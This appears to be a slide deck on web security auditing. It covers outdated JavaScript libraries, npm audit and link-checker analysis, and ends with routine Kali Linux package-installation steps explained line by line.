

Outdated JS Library

Why Outdated JS Libraries Are a Security Risk
- Known vulnerabilities: Older versions might have published security flaws.
- Exploitable by attackers: Public CVEs (Common Vulnerabilities and Exposures) make it easier for attackers to target apps using old versions.
- Compatibility issues: They may not work properly with modern browsers or frameworks.
- Performance issues: Updated libraries often run faster and more efficiently.

How to Detect Outdated JS Libraries
- Manually Check Versions:
  - Open browser DevTools → Network tab → Look at loaded JS files.
  - Look for version numbers in file names (e.g., jquery-1.12.4.min.js).
- Use Security Tools:
  - Retire.js (CLI tool and browser extension)
  - OWASP Dependency-Check
  - npm audit (for Node.js-based apps)
  - Snyk, Dependabot, GitHub Security Alerts
  - Google Lighthouse: Flags outdated libraries in its report.

NPM Audit Analysis
The NPM Audit reports were analyzed to identify vulnerabilities in Node.js application dependencies. The analysis included:
- Identifying the vulnerable packages and their versions.
- Checking the project's dependencies to see if they have any known security problems, and understanding how risky those problems might be.
- Providing recommendations for updating to secure versions of the dependencies.

Installation Process



Internal Link Crawling

Internal link crawling refers to the process of automatically discovering and indexing links within the same domain or website. Crawlers (like Googlebot or your own custom tool) follow hyperlinks to navigate through a site and gather information about its structure, pages, and content.

Why It’s Important
- SEO: Helps search engines understand your site structure and index all pages.
- Security Audits: Used by vulnerability scanners to identify attack surfaces.
- Site Maintenance: Detects broken links, orphan pages, or link loops.

How Internal Link Crawling Works
A basic internal crawler does this:
- Starts with a seed URL (usually the homepage).
- Parses the HTML for <a href="..."> links.
- Filters for links:
  - Only within the same domain.
  - Avoids external (http(s)://otherdomain.com) and mailto/tel links.
- Adds new links to the queue.
- Repeats for each discovered page.

Link Checker Analysis
The Link Checker output was analyzed to identify broken links and potentially malicious links within the web applications. The analysis included:
- Determining the number of broken links.
- Identifying links that redirect to suspicious or unknown domains.
- Assessing the potential impact of broken or malicious links on user experience and security.

Installation Process



Steps to set-up the environment to install all these tools



Image:
(kali㉿DESKTOP-65R828E):~# sudo apt update && sudo apt upgrade -y
(kali㉿DESKTOP-65R828E):~#: This is the command prompt in the Kali Linux terminal.
kali: This indicates the username of the current user, which is "kali" by default in Kali Linux.
㉿: This is the "at" symbol, which separates the username from the hostname.
DESKTOP-65R828E: This is the hostname of the Kali Linux system.
:: This is the separator between the hostname and the current directory.
~: This is the user's home directory (/home/kali).
#: This indicates that the command is being run with superuser privileges (root). This prompt appears after using sudo successfully.
sudo: A command that allows a permitted user to execute a command as a superuser or as another user, as specified by the sudoers file. In this case, it's used to run the following commands with administrative rights.
apt update: This command is used to refresh the package lists for upgrades of packages and new packages that have recently been added to the repositories. Basically, it retrieves the most recent information for available software packages from the software sources configured on the system.
&&: This is a shell operator that means "execute the second command only if the first command was successful (returned an exit status of 0)". So, apt upgrade will only run if apt update completes without errors.
sudo apt upgrade -y: This command is used to perform an actual upgrade of the system's installed packages to their newest versions.
sudo: Again, used to execute with administrative rights.
apt upgrade: The command that downloads and installs the newest versions of all packages currently installed on the system.
-y: This is an option that automatically answers "yes" to any prompts during the upgrade process, preventing the need for manual confirmation of each package upgrade.
Subsequent output in Image 1: This output shows the process of apt update running. It attempts to fetch package lists from the configured Kali Linux repositories. The errors indicate problems verifying the integrity of files that were downloaded because of missing GPG keys. It also shows that all packages are up to date despite the errors.




Image:
(kali㉿DESKTOP-65R828E):~# sudo apt install python3 python3-pip python3-venv
- (kali㉿DESKTOP-65R828E):~#: Same as explained in Image 1.
- sudo apt install: This command is used to install new software packages on the Kali Linux system.
  - sudo: Used to execute a command with administrative privileges.
  - apt install: The command that retrieves and installs the specified packages and their dependencies.
- python3: Specifies the package name for the Python3 interpreter. This command ensures that Python 3 is installed on the system if it isn't already.
- python3-pip: Specifies the package name for pip, which is the package installer for Python. pip is used to install and manage additional packages and libraries for Python.
- python3-venv: Specifies the package name for venv, which is a module in Python 3 that is used to create virtual environments. Virtual environments are used when using Python to isolate different Python projects and their dependencies to avoid conflicts between projects.
The output in this image shows the progress of the sudo apt install python3 python3-pip python3-venv command. It indicates that python3 and python3-venv are already the newest versions and are already installed. It then proceeds to install python3-pip, showing the download size, space needed, and prompts for confirmation to continue.
This image shows the continuation of the python3-pip installation. It details the process of fetching the package files, unpacking them, setting them up, and processing triggers. The final $ indicates that the command has completed successfully.


Image:
(kali㉿DESKTOP-65R828E):~# sudo apt install libffi-dev libssl-dev -y
- (kali㉿DESKTOP-65R828E):~#: Same as explained in Image 1.
- sudo apt install: Used to install software packages using administrative privileges.
- libffi-dev: This specifies the package name for the Foreign Function Interface library development files. This library is often required for building Python packages that interact with non-Python code (like C libraries).
- libssl-dev: This specifies the package name for the Secure Sockets Layer library development files. This library is essential for secure network connections (HTTPS) and is often a dependency for various security tools and Python packages.
- -y: Answers "yes" to any prompts when using the installation command.
The output in this image shows the installation process for libffi-dev and libssl-dev, including fetching the package files, unpacking them, and setting them up.


Image:
(kali㉿DESKTOP-65R828E):~# ls
bin Desktop Documents Downloads include Lib Lib64 Music Pictures Public pyvenv.cfg Templates venv Videos
